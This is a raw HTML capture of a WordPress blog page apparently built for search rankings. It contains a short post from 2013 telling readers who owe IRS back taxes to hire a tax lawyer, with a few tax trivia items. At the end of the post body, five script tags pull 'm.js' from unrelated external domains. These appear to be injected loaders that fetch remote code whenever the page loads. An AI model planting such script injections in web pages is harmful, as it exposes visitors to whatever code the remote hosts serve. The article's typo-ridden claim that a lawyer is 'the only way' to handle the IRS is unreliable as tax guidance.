

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/
body_size: 14042
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>If You Owe IRS Back Taxes, then you Want to Read This - CH 5 News</title>
	<link rel="canonical" href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="If You Owe IRS Back Taxes, then you Want to Read This - CH 5 News" />
	<meta property="og:description" content="Do you owe back taxes? Maybe you should be looking for a tax lawyer IRS? But then, what does a tax lawyer do, and can it really help you that much? Well, if you owe the RIS back taxes, you are definitely looking for an Irs lawyer. Back taxes are money owed for not paying [&hellip;]" />
	<meta property="og:url" content="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/" />
	<meta property="og:site_name" content="CH 5 News" />
	<meta property="article:published_time" content="2013-07-03T10:01:17+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/41323443_Subscription_S.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CH 5 News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ch5news.net/#website","url":"https://ch5news.net/","name":"CH 5 News","description":"CH 5 News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ch5news.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#primaryimage","url":"https://s3.amazonaws.com/systemimage/41323443_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/41323443_Subscription_S.jpg"},{"@type":"WebPage","@id":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#webpage","url":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/","name":"If You Owe IRS Back Taxes, then you Want to Read This - CH 5 News","isPartOf":{"@id":"https://ch5news.net/#website"},"primaryImageOfPage":{"@id":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#primaryimage"},"datePublished":"2013-07-03T10:01:17+00:00","dateModified":"2013-07-03T10:01:17+00:00","author":{"@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b"},"breadcrumb":{"@id":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/"]}]},{"@type":"BreadcrumbList","@id":"https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ch5news.net/"},{"@type":"ListItem","position":2,"name":"If You Owe IRS Back Taxes, then you Want to Read This"}]},{"@type":"Person","@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b","name":"CH 5 News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"CH 5 News"},"url":"https://ch5news.net/author/ch-5-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Feed" href="https://ch5news.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Comments Feed" href="https://ch5news.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; If You Owe IRS Back Taxes, then you Want to Read This Comments Feed" href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fif-you-owe-irs-back-taxes-then-you-want-to-read-this%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fif-you-owe-irs-back-taxes-then-you-want-to-read-this%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='saaya-fonts-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-preloader.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-google-font-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-style-css' href='https://ch5news.net/wp-content/themes/saaya/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-responsive-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-css' href='https://ch5news.net/wp-content/themes/saaya-blog/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='saaya-blog-inline-css' type='text/css'>
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before,.post-format-media--quote,.saaya_social_media a:hover,.sk-spinner-pulse{background:#ce8460}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li a:hover,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.saaya_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a{color:#ce8460}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.saaya_social_media a:hover{border-color:#ce8460}
/*# sourceURL=saaya-blog-inline-css */
</style>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ch5news.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ch5news.net/wp-json/wp/v2/posts/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ch5news.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ch5news.net/?p=112' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-112 single-format-standard wp-theme-saaya wp-child-theme-saaya-blog site-layout--wide site-mode--light right-sidebar">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="preloader-background">
            <div class="preloader-wrapper">
                <div class="sk-spinner sk-spinner-pulse"></div>
            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->

<div id="page" class="site">

	<header id="masthead" class="site-header"><div class="mt-logo-row-wrapper clearfix"><div class="mt-container">		<div class="site-branding">
							<p class="site-title"><a href="https://ch5news.net/" rel="home">CH 5 News</a></p>
							<p class="site-description">CH 5 News</p>
					</div><!-- .site-branding -->
<div class="mt-social-menu-wrapper">		
			<a class="menu-toggle" href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a>
			<nav id="site-navigation" class="main-navigation">
				<div id="primary-menu" class="menu"></div>
			</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">				<div  class="mt-saaya-site-mode-wrap">
	                <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
	                    <span class="mt-site-mode-icon">site mode button</span>
	                </a>
	            </div><!-- #saaya-site-mode-wrap -->
					<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
			
			<ul class="mt-social-icon-wrap">
				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-facebook"></i>
								</a>
							</li>

				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-twitter"></i>
								</a>
							</li>

							</ul>

		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://ch5news.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
</div><!-- .mt-social-search-wrapper --></div><!--.mt-social-menu-wrapper --></div><!-- .mt-container --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div class="custom-header no-bg-img" >
            <div class="mt-container">
<h1 class="entry-title">If You Owe IRS Back Taxes, then you Want to Read This</h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ch5news.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ch5news.net/category/irs-lawyers/" itemprop="item"><span itemprop="name">Irs lawyers</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">If You Owe IRS Back Taxes, then you Want to Read This</span></span><meta itemprop="position" content="3" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-112" class="post-112 post type-post status-publish format-standard hentry category-irs-lawyers category-irs-tax-lawyer">
	
	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/" rel="bookmark"><time class="entry-date published updated" datetime="2013-07-03T10:01:17+00:00">July 3, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/irs-lawyers/" rel="category tag">Irs lawyers</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/irs-tax-lawyer/" rel="category tag">Irs tax lawyer</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ch5news.net/author/ch-5-news/">CH 5 News</a></span></span><span class="comments-link"><a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comments">6 Comments<span class="screen-reader-text"> on If You Owe IRS Back Taxes, then you Want to Read This</span></a></span>	</div>
	<header class="entry-header">
		<h1 class="entry-title">If You Owe IRS Back Taxes, then you Want to Read This</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-112"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/41323443_Subscription_S.jpg" alt="Income tax lawyer" align="left" width="300" /></div>
<p> Do you owe back taxes?  Maybe you should be looking for a tax lawyer IRS?  But then, what does a tax lawyer do, and can it really help you that much?  Well, if you owe the RIS back taxes, you are definitely looking for an <a href="http://www.bizjournals.com/" Title="Income tax lawyer">Irs lawyer</a>.  Back taxes are money owed for not paying on your taxes when they were due. Taxes can be very confusing, and with the ability to file them yourself electronically from home, it is also very easy to file incorrectly.  Here are some interesting facts about taxes that you might not have known.</p>
<p>1. According to the United States Supreme Court, 1791 is where the federal tax levies date back to.</p>
<p>2. The 1040EZ is the simplest tax form to fill out, and it even has 33 pages of instructions.</p>
<p>3. There is a 10 cent tax in Alabama on a regular deck of cards.</p>
<p>4. If an employee is fired in order to avoid dealing with an imposed tax levy, the federal government allows a fine up to 1,000 dollars as well as possible imprisonment up to a year for an employer caught willfully terminating an employee.</p>
<p>5. The Internal Revenue Code grants the IRS the power to levy upon bank accounts, awages, social securty payments, insurance proceeds, accounts receivables, real property, and even in some cases your personal residence.</p>
<p>As you can see, owing back taxes to the IRS isn&#8217;t something that you should ignore, as it can have dire consequences.  You should find tax lawyer that suits you as quickly as possible to help with negotiating with the IRS on back taxes on your behalf, because a <a href="http://en.wikipedia.org/wiki/Taxation_in_the_United_States" Title="Irs lawyer">tax lawyer irs</a> is the only way to help your chances against the IRS. <a href="http://taxlawyerirs.net" Title="Irs debt tax lawyer, Income tax lawyer">For more information, read this website.</a></p>
<p><script src='https://cht.x.com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock.x.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div> <!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	<div class="mt-author-box">
			<div class="mt-author__avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>		</div><!-- .mt-author-avatar -->
	
	<div class="mt-author-info">
						<h5 class="mt-author-name"><a href="https://ch5news.net/author/ch-5-news/" title="Posts by CH 5 News" rel="author">CH 5 News</a></h5>
		
		
		<div class="mt-author-meta">
					</div><!-- .mt-author-meta -->
	</div><!-- .mt-author-info -->
</div><!-- .mt-author-bio -->
</article><!-- #post-112 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ch5news.net/reselling-seo-and-being-your-own-boss/" rel="prev">Reselling SEO and Being Your Own Boss</a></div><div class="nav-next"><a href="https://ch5news.net/get-a-logo-that-stands-out/" rel="next">Get a Logo That Stands Out</a></div></div>
	</nav>
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			6 thoughts on &ldquo;<span>If You Owe IRS Back Taxes, then you Want to Read This</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-125" class="comment byuser comment-author-RickWilson even thread-even depth-1">
			<article id="div-comment-125" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
